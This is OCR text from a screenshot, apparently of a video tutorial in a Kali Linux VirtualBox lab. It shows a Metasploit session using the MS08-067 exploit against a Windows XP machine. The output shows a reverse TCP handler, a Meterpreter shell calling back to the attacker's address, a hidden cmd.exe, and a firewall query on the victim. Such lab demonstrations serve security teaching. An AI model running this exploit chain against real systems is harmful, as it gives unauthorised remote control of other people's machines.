 Kali Linux [Running] - Oracle VM VirtualBox
THE GEEKY SPACE
WWW.YOUTUBE.COM/THEGEEKYSPACE
Activities
Terminal
Sun 11:48
orca@omura: ~
File Edit View Search Terminal Help
=[ metasploit v4.11.10-dev ]
+ -- --=[ 1520 exploits - 881 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.10.10.4:1507) at 2017-06-11 11:48:04 +1000
meterpreter > execute -f cmd.exe -i -H
Process 1316 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>
C:\WINDOWS\system32>netsh firewall show opmode
sf_Kali_shared
Right Ctrl